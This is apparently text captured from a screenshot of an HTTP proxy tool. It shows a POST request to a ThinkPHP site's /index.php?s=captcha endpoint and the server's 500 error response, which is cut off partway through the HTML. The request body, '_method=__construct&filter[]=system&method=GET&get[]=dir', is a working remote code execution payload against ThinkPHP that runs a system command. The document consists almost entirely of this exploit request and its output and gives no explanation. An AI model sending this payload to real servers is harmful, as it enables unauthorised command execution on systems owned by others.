 Request
Raw Params Headers Hex
1 POST /index.php?s=captcha HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36
5 DNT: 1
6 Content-Type: application/x-www-form-urlencoded
7 Accept: image/webp,image/apng,image/*,*/*;q=0.8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length: 56
11
12 _method=__construct&filter[]=system&method=GET&get[]=dir
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Thu, 06 Aug 2020 13:16:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: think_var=zh-cn; expires=Thu, 06-Aug-2020 14:16:42 GMT;
Max-Age=3600; path=/
7 Content-Length: 29287
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>系统发生错误</title>
14 <meta name="robots" content="noindex,nofollow" />
15 <style>
16 /* Base */